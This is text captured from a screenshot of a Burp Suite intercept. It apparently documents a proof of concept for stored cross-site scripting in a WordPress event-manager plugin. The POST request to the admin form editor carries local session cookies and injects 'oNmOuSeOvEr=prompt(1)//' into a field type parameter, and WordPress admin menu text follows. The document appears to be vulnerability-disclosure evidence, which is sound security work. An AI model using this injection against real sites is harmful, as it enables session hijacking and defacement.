 Intercept HTTP history WebSockets history Proxy settings
Request to http://word.test:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /wp-admin/edit.php?post_type=event_listing&page=event-manager-form-editor HTTP/1.1
2 Host: word.test
3 Content-Length: 13041
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://word.test
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://word.test/wp-admin/edit.php?post_type=event_listing&page=event-manager-form-editor
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_66e73598ce6bde8f96883f6be7f1f02a=
tom%7C1692536681%7CnpfOUQe7scJVAB2hnTMgwML3nBee2mdhpUzsyipqcEb%7Ce845e8eb5e0ebc1c4b09b10ec50126335a3b975a95
2608a650f3b9bd9193a8e0; wordpress_test_cookie=WP+Cookie+check; wp_lang=en_US;
wordpress_logged_in_66e73598ce6bde8f96883f6be7f1f02a=
tom%7C1692536681%7CnpfOUQe7scJVAB2hnTMgwML3nBee2mdhpUzsyipqcEb%7Cec961506e7001b07b4799b0e3487da9c5b9d918616
6358174c9a19289e414efb; wp-settings-time-2=1692364256
14 Connection: close
15
16 event%5Bevent_banner%5D%5Blabel%5D=Event+Banner&event%5Bevent_banner%5D%5Btype%5D=oNmOuSeOvEr=prompt(1)//&
event%5Bevent_banner%5D%5Bdescription%5D=&event%5Bevent_banner%5D%5Bplaceholder%5D=&
event%5Bevent_banner%5D%5Boptions%5D=&event%5Bevent_banner%5D%5Bmultiple%5D=0&
event%5Bevent_banner%5D%5Btaxonomy%5D=event_listing_category&event%5Bevent_banner%5D%5Brequired%5D=1&
event%5Bevent_title%5D%5Blabel%5D=Event+Title&event%5Bevent_title%5D%5Btype%5D=text&
event%5Bevent_title%5D%5Bdescription%5D=&event%5Bevent_title%5D%5Bplaceholder%5D=Event+title&
event%5Bevent_title%5D%5Boptions%5D=&event%5Bevent_title%5D%5Bmultiple%5D=0&
event%5Bevent_title%5D%5Btaxonomy%5D=event_listing_category&event%5Bevent_type%5D%5Blabel%5D=Event+Type&
event%5Bevent_type%5D%5Btype%5D=term-select&event%5Bevent_type%5D%5Bdescription%5D=&
event%5Bevent_type%5D%5Bplaceholder%5D=&event%5Bevent_type%5D%5Boptions%5D=&
event%5Bevent_type%5D%5Bmultiple%5D=0&event%5Bevent_type%5D%5Btaxonomy%5D=event_listing_type&
event%5Bevent_type%5D%5Brequired%5D=1&event%5Bevent_category%5D%5Blabel%5D=Event+Category&
event%5Bevent_category%5D%5Btype%5D=term-select&event%5Bevent_category%5D%5Bdescription%5D=&
event%5Bevent_category%5D%5Bplaceholder%5D=&event%5Bevent_category%5D%5Boptions%5D=&
event%5Bevent_category%5D%5Bmultiple%5D=0&event%5Bevent_category%5D%5Btaxonomy%5D=event_listing_category&
event%5Bevent_category%5D%5Brequired%5D=1&event%5Bevent_online%5D%5Blabel%5D=Online+Event&
event%5Bevent_online%5D%5Btype%5D=radio&event%5Bevent_online%5D%5Bdescription%5D=&
jack_station 2 0 New
Dashboard
Posts
Media
Pages
Comments
Event Manager
All Events
Add New
Event Categories
Event Types
Organizers
Venues
Field Editor
Settings
Shortcodes
Add-ons
Appearance
Plugins 1
Users
Tools
Settings
Event form fields
Field Label Type Description Placeho
Options
Event Banner File N/A Mult
Event Title Text N/A Event
Event Type Term Select N/A event_
Event Category Term Select N/A event_
Online Event Radio N/A yes : Y
Zip Code Text N/A Please
Event Location Text N/A Locati
Description WP Editor N/A N/A
Registration em Text N/A Enter a
Video URL Text N/A Please